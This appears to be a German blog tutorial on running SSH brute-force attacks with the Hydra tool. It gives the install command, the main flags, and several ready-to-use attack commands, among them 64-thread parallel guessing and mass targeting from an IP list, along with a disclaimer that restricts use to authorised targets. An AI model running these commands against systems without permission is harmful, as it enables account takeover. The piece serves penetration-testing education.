Heute möchte ich euch ein mächtiges Tool für eine SSH Brute-Force Attacke zeigen. Hydra ist da seit vielen Jahren genau das richtige Tool um eben genau diese Angriffsmethode auszuführen. Mal eben schnell erklärt was Brut-Force Attacke bedeutet.

Unter dieser Methode wird verstanden das schnelle ausprobieren von vielen Benutzername:Passwort Kombinationen. Es wird also in einer super schnellen geskripteten Methode ein SSH-Login versucht und zwar mit den diversen Passwörtern und Benutzernamen.

Du musst da gar nicht viel unternehmen, sondern nur das Hydra Kommando kennen und an deinem Ziel anwenden.

HINWEIS: Du solltest diese Brute-Force Attacke nur gegen ein Ziel anwenden, welches es dir auch explizit erlaubt hat. Also in deinem eigenen Netzwerk kein Problem, gegenüber anderen absolut verboten ohne deren explizite Erlaubnis. Du handelst hier auf deine eigene Gefahr.

Installation und Verwendung des Hydra-Tools

Wenn du nicht ohnehin schon Betriebssysteme wie Kali oder Parrot OS verwendest, dann musst du natürlich Hydra noch nachinstallieren. Aber mit dem APT Paketmanager kein Problem.

sudo apt install hydra

Du brauchst Passwortlisten..

Für eine erfolgreiche Brute-Force Attacke sind natürlich Passwörter wichtig und dafür gibt es bereits lange vorgefertigte Passwortlisten. Diesen Listen beinhalten die meist genutzten Passwörter Weltweit. Solche Listen findest du hier und kannst diese dort auch kostenfrei herunterladen. HIER DER LINK

Hydra mit seinen Flags/Einstellungen einfach erklärt

hydra -l root -P passwords.txt 192.168.178.55 ssh

Dieser Befehl führt eine SSH Brutforce Attacke gegenüber dem Ziel 192.168.178.55 aus, nimmt dabei den Benutzernamen „root“ und testet alle Passwörter aus der „passwords.txt“ Datei dabei aus. Wenn ein Passwort gefunden wurde, wird Hydra dich darüber informieren und es dir anzeigen.

- -l gibt einen expliziten Benutzernamen an

- -L gibt eine Liste an Benutzernamen an

- -p gibt ein explizites Passwort an

- -P gibt eine Liste an Passwörter an

- -t gibt an wie viele Versuche Parallel ausgeführt werden sollen (default 16)

- -M gibt eine Liste an mit zielen (z.B. IPs oder Hostnamen)

- -e (-e nsr) Zusätzliche Passwörter

- „n“ steht für Null – Also kein Passwort

- „s“ steht das für „selbe“ also gleich dem Benutzernamen

- „r“ für Rückwärts des Benutzernamens

- -V Verbose, es wird dir alles ausgegeben.

- -s (-s 5555) ändern des Zielports, abweichend von SSH Port 22



In diesem Screenshot wird gezeigt wie das Passwort „test1234“ erfolgreich gefunden wird.

| # | Vorschau | Produkt | Bewertung | Preis | |

|---|---|---|---|---|---|

| 1 |

|

GL.iNet MT2500A (Brume 2) Mini-VPN-Sicherheitsgateway für Heimbüro und Remote-Arbeit, Hosting von… |

73,99 EUR |

Bei Amazon ansehen | |

| 2 |

|

Sharevdi Firewall Micro Appliance, 4*In-tel i225 2.5Gbe NICs, In-tel Pentium N3700 4 Cores/4… |

218,00 EUR |

Bei Amazon ansehen |

Weitere Hydra SSH Brute-Force Beispiele

Das Ziel wird mit diversen Benutzernamen und Passwörter beschossen und zwar Parallel mit 64 Anfragen.

hydra -L users.txt -P passwords.txt 192.168.178.55 ssh -t 64 -e nsr

Es werden viele Ziele aus der IP-Liste mit dem Benutzernamen „root“ und diversen Passwörter ausprobiert.

hydra -l root -P passwords.txt -M ip-liste.txt ssh

Nutz den langsamen Verbose Modus um zu erkennen wie Hydra arbeitet.

hydra -L users.txt -P passwords.txt 192.168.178.55 ssh -t 2 -V -e nsr

Wie lange dauert eine Brute-Force Attacke?

Die Dauer einer Brute-Force Attacke gegen SSH hängt natürlich von vielen Faktoren ab. Zunächst es natürlich schön wenn es erst gar nicht zu einer Attacke kommen würde, denn da gegen gibt es heute genug Möglichkeiten diese aktiv zu verhindern. Aber grundsätzlich hängt es davon ab wie sicher die Benutzername / Passwort Kombination gewählt ist. Ein einfaches Passwort ist natürlich viel schneller zu erraten als ein einfaches.

5. August 2023 um 10:51 Uhr

„Ein einfaches Passwort ist natürlich viel schneller zu erraten als ein einfaches.“